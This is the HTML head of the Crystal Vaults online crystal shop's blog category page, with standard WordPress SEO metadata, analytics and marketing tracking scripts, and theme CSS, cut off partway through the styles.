

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalvaults.com/category/blog/
body_size: 206484
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '332500668445344');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=332500668445344&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Crystal Vaults</title>
<link crossorigin data-rocket-preconnect href="https://chimpstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.expertrec.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://widget.trustpilot.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://platform-api.sharethis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://a.omappapi.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C300%7CLato%3A700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-294x300.png" imagesrcset="https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-294x300.png 294w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-1003x1024.png 1003w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-768x784.png 768w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025-600x613.png 600w, https://www.crystalvaults.com/wp-content/uploads/2025/11/banner_holiday_2025.png 1100w" imagesizes="(max-width: 294px) 100vw, 294px" fetchpriority="high">
	<link rel="canonical" href="https://www.crystalvaults.com/category/blog/" />
	<link rel="next" href="https://www.crystalvaults.com/category/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Crystal Vaults" />
	<meta property="og:url" content="https://www.crystalvaults.com/category/blog/" />
	<meta property="og:site_name" content="Crystal Vaults" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@crystal_vaults" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crystalvaults.com/category/blog/","url":"https://www.crystalvaults.com/category/blog/","name":"Blog - Crystal Vaults","isPartOf":{"@id":"https://www.crystalvaults.com/#website"},"primaryImageOfPage":{"@id":"https://www.crystalvaults.com/category/blog/#primaryimage"},"image":{"@id":"https://www.crystalvaults.com/category/blog/#primaryimage"},"thumbnailUrl":"https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg","breadcrumb":{"@id":"https://www.crystalvaults.com/category/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/category/blog/#primaryimage","url":"https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2025/12/starfield-spearminrt.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.crystalvaults.com/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crystalvaults.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://www.crystalvaults.com/#website","url":"https://www.crystalvaults.com/","name":"Crystal Vaults","description":"Your Online Crystal Shop","publisher":{"@id":"https://www.crystalvaults.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalvaults.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.crystalvaults.com/#organization","name":"Crystal Vaults","url":"https://www.crystalvaults.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/#/schema/logo/image/","url":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","width":400,"height":400,"caption":"Crystal Vaults"},"image":{"@id":"https://www.crystalvaults.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/crystalvaults","https://x.com/crystal_vaults","https://www.instagram.com/crystalvaultsinc","https://www.pinterest.com/crystalvaults","https://www.youtube.com/crystalvaults"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Feed" href="https://www.crystalvaults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Comments Feed" href="https://www.crystalvaults.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Blog Category Feed" href="https://www.crystalvaults.com/category/blog/feed/" />
<!-- Generated by ExpertRec plugin v5.4.11 -->
<script type="text/javascript" data-no-optimize="1" data-no-minify="1" data-no-defer="1" data-no-delay="1">
    (function() {
        var ci_search = document.createElement('script');
        ci_search.type = 'text/javascript';
        ci_search.async = true;
        ci_search.src = 'https://cse.expertrec.com/api/js/ci_common.js?id=8e22b43739d141e1b806de20376e1e7e';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ci_search, s);
    })();
</script>
<!-- End of content generated by ExpertRec plugin -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F1TJE8GB4V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.crystalvaults.com\/category\/blog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F1TJE8GB4V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F1TJE8GB4V', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760919799' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760919799' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalvaults.com/wp-includes/css/dist/components/style.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1760005034&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1760005034&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crystalvaults.com/wp-includes/css/dist/block-library/style.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333333;--wp--preset--color--fl-accent: #6b5e94;--wp--preset--color--fl-accent-hover: #a9a8ca;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 